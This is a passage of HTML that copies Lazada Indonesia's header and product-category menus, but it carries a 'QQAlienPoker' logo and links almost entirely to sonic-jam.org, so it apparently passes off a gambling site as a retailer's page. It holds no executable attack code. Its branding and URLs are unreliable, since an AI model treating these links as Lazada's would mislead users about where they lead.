                              <span class="account-icon test returns"></span>Pengembalian &amp; Pembatalan </a>
                          </li>
                          <li class="account-item">
                            <a href="//member.lazada.co.id/user/logout" class="account-item-anchor" id="account-popup-logout">
                              <span class="account-icon test logout"></span>Logout </a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="lzd-logo-bar">
                <div class="logo-bar-content header-content">
                  <div class="lzd-logo-content">
                    <a href="https://www.sonic-jam.org/" data-spm="dhome">
                      <img src="https://ik.imagekit.io/alien/poker/qqalienpokerlogo.webp?updatedAt=1734958073810" alt="QQAlienPoker Logo">
                    </a>
                  </div>
                  <div class="lzd-nav-search " data-spm="search">
                    <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
                  </div>
                  <div class="lzd-nav-menu-redmart" style="display: none;">
                    <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
                      <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                        <div class="lzd-site-menu-nav-container">
                          <div class="lzd-site-menu-nav-category">
                            <a href="https://www.sonic-jam.org/">
                              <span class="lzd-site-menu-nav-category-text">Kategori</span>
                            </a>
                            <div class="lzd-site-menu-nav-menu">
                              <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                                <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                                  <ul class="lzd-site-menu-root" data-spm="cate">
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                                      <a>
                                        <span>Peralatan Elektronik</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                                      <a>
                                        <span>Aksesoris Elektronik</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                                      <a>
                                        <span>Fashion &amp; Aksesoris Wanita</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                                      <a>
                                        <span>Fashion &amp; Aksesoris Pria</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                                      <a>
                                        <span>Fashion &amp; Aksesoris Anak</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                                      <a>
                                        <span>Kesehatan &amp; Kecantikan</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                                      <a>
                                        <span>Bayi &amp; Mainan</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                                      <a>
                                        <span>TV &amp; Elektronik Rumah</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                                      <a>
                                        <span>Keperluan Rumah &amp; Gaya Hidup</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                                      <a>
                                        <span>Kebutuhan Rumah Tangga</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                                      <a>
                                        <span>Olahraga &amp; Outdoor</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                                      <a>
                                        <span>Otomotif</span>
                                      </a>
                                    </li>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                                      <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                        <a href="https://www.sonic-jam.org/beli-handphone">
                                          <span>Handphone</span>
                                        </a>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                        <a href="https://www.sonic-jam.org/shop-beli-laptop/">
                                          <span>Laptop</span>
                                        </a>
                                        <script type="text" class="J_data_0_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.sonic-jam.org/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.sonic-jam.org/beli-laptop-gaming-xerum/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.sonic-jam.org/beli-laptop-2-in-1/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                        <a href="https://www.sonic-jam.org/beli-komputer/">
                                          <span>Desktop</span>
                                        </a>
                                        <script type="text" class="J_data_0_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.sonic-jam.org/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.sonic-jam.org/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.sonic-jam.org/beli-pc-all-in-one/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                        <a href="https://www.sonic-jam.org/beli-kamera/">
                                          <span>Kamera</span>
                                        </a>
                                        <script type="text" class="J_data_0_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.sonic-jam.org/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.sonic-jam.org/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-instan/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                        <a href="https://www.sonic-jam.org/shop-gaming-konsol/">
                                          <span>Game Console</span>
                                        </a>
                                        <script type="text" class="J_data_0_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.sonic-jam.org/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.sonic-jam.org/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.sonic-jam.org/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.sonic-jam.org/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesoris-game-konsol/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                        <a href="https://www.sonic-jam.org/beli-gadget/">
                                          <span>Gadget</span>
                                        </a>
                                        <script type="text" class="J_data_0_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.sonic-jam.org/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.sonic-jam.org/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.sonic-jam.org/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.sonic-jam.org/jual-walkie-talkie/"}]
                        </script>
                                      </li>
                                      <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                        <a href="https://www.sonic-jam.org/beli-tablet-2">
                                          <span>Tablet</span>
                                        </a>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                        <a href="https://www.sonic-jam.org/beli-aksesori-handphone">
                                          <span>Aksesoris Handphone</span>
                                        </a>
                                        <script type="text" class="J_data_1_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.sonic-jam.org/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.sonic-jam.org/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.sonic-jam.org/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.sonic-jam.org/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.sonic-jam.org/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.sonic-jam.org/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.sonic-jam.org/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.sonic-jam.org/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.sonic-jam.org/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesori-ponsel/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                        <a href="https://www.sonic-jam.org/beli-aksesori-komputer/">
                                          <span>Aksesoris Komputer</span>
                                        </a>
                                        <script type="text" class="J_data_1_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.sonic-jam.org/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.sonic-jam.org/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.sonic-jam.org/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.sonic-jam.org/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.sonic-jam.org/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.sonic-jam.org/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.sonic-jam.org/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.sonic-jam.org/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.sonic-jam.org/beli-alas-pendingin/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                        <a href="https://www.sonic-jam.org/shop-audio/">
                                          <span>Audio</span>
                                        </a>
                                        <script type="text" class="J_data_1_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.sonic-jam.org/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.sonic-jam.org/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.sonic-jam.org/beli-speaker-smart/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                        <a href="https://www.sonic-jam.org/shop-perangkat-pintar/">
                                          <span>Aksesoris Berteknologi</span>
                                        </a>
                                        <script type="text" class="J_data_1_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.sonic-jam.org/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.sonic-jam.org/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.sonic-jam.org/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.sonic-jam.org/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.sonic-jam.org/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.sonic-jam.org/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.sonic-jam.org/beli-smart-glasses/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                        <a href="https://www.sonic-jam.org/beli-aksesoris-2/">
                                          <span>Aksesoris Kamera</span>
                                        </a>
                                        <script type="text" class="J_data_1_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.sonic-jam.org/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.sonic-jam.org/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.sonic-jam.org/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.sonic-jam.org/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.sonic-jam.org/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.sonic-jam.org/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.sonic-jam.org/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.sonic-jam.org/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-lighting-studio/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                        <a href="https://www.sonic-jam.org/shop-penyimpanan-data/">
                                          <span>Penyimpanan Data</span>
                                        </a>
                                        <script type="text" class="J_data_1_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.sonic-jam.org/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.sonic-jam.org/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.sonic-jam.org/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.sonic-jam.org/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.sonic-jam.org/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.sonic-jam.org/beli-external-solid-state-drive/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                        <a href="https://www.sonic-jam.org/beli-printers/">
                                          <span>Printer</span>
                                        </a>
                                        <script type="text" class="J_data_1_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.sonic-jam.org/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.sonic-jam.org/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.sonic-jam.org/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.sonic-jam.org/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.sonic-jam.org/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.sonic-jam.org/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.sonic-jam.org/modul-memori-printer/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                        <a href="https://www.sonic-jam.org/beli-aksesori-handphone/">
                                          <span>Aksesoris Tablet</span>
                                        </a>
                                        <script type="text" class="J_data_1_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.sonic-jam.org/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.sonic-jam.org/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.sonic-jam.org/beli-pen-stylus-tablet/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                        <a href="https://www.sonic-jam.org/beli-komponen-komputer/">
                                          <span>Komponen Komputer</span>
                                        </a>
                                        <script type="text" class="J_data_1_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.sonic-jam.org/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.sonic-jam.org/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.sonic-jam.org/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.sonic-jam.org/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.sonic-jam.org/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.sonic-jam.org/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.sonic-jam.org/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.sonic-jam.org/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.sonic-jam.org/beli-water-cooling-system/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                        <a href="https://www.sonic-jam.org/pakaian-wanita/">
                                          <span>Pakaian Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_0"> [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.sonic-jam.org/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.sonic-jam.org/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.sonic-jam.org/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.sonic-jam.org/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.sonic-jam.org/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.sonic-jam.org/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.sonic-jam.org/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.sonic-jam.org/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.sonic-jam.org/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.sonic-jam.org/hoodie-sweatshirt-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                        <a href="https://www.sonic-jam.org/baju-muslim-wanita/">
                                          <span>Baju Muslim</span>
                                        </a>
                                        <script type="text" class="J_data_2_1"> [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.sonic-jam.org/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.sonic-jam.org/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.sonic-jam.org/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.sonic-jam.org/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.sonic-jam.org/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.sonic-jam.org/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.sonic-jam.org/jual-baju-kurung-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                        <a href="https://www.sonic-jam.org/lingerie-baju-tidur/">
                                          <span>Lingerie, Baju Tidur &amp; Santai</span>
                                        </a>
                                        <script type="text" class="J_data_2_2"> [{"childCategoryName":"Bra","childCategoryUrl":"https://www.sonic-jam.org/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.sonic-jam.org/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.sonic-jam.org/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.sonic-jam.org/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.sonic-jam.org/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.sonic-jam.org/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.sonic-jam.org/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.sonic-jam.org/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesori-lingerie-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                        <a href="https://www.sonic-jam.org/sepatu-wanita/">
                                          <span>Sepatu Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_3"> [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.sonic-jam.org/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.sonic-jam.org/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.sonic-jam.org/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.sonic-jam.org/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.sonic-jam.org/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.sonic-jam.org/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.sonic-jam.org/sandal-jepit-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                        <a href="https://www.sonic-jam.org/aksesoris-wanita/">
                                          <span>Aksesoris</span>
                                        </a>
                                        <script type="text" class="J_data_2_4"> [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.sonic-jam.org/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.sonic-jam.org/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.sonic-jam.org/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.sonic-jam.org/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.sonic-jam.org/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.sonic-jam.org/shop-women-fabricmask/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                        <a href="https://www.sonic-jam.org/tas-wanita/">
                                          <span>Tas Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_5"> [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.sonic-jam.org/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.sonic-jam.org/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.sonic-jam.org/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.sonic-jam.org/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.sonic-jam.org/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                        <a href="https://www.sonic-jam.org/beli-perhiasan-wanita/">
                                          <span>Perhiasan Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.sonic-jam.org/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.sonic-jam.org/beli-wanita-logam-berharga/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                        <a href="https://www.sonic-jam.org/beli-jam-tangan-wanita/">
                                          <span>Jam Tangan Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_7"> [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.sonic-jam.org/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.sonic-jam.org/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-olahraga-wanita/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                        <a href="https://www.sonic-jam.org/pakaian-pria/">
                                          <span>Pakaian Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_0"> [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.sonic-jam.org/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.sonic-jam.org/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.sonic-jam.org/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.sonic-jam.org/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.sonic-jam.org/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.sonic-jam.org/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.sonic-jam.org/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.sonic-jam.org/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.sonic-jam.org/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.sonic-jam.org/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.sonic-jam.org/atasan-kasual-kaos-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                        <a href="https://www.sonic-jam.org/baju-muslim-pria/">
                                          <span>Baju Muslim</span>
                                        </a>
                                        <script type="text" class="J_data_3_1"> [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.sonic-jam.org/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.sonic-jam.org/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.sonic-jam.org/shop-kopiah/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                        <a href="https://www.sonic-jam.org/pakaian-dalam-dan-kaos-kaki-pria/">
                                          <span>Pakaian Dalam</span>
                                        </a>
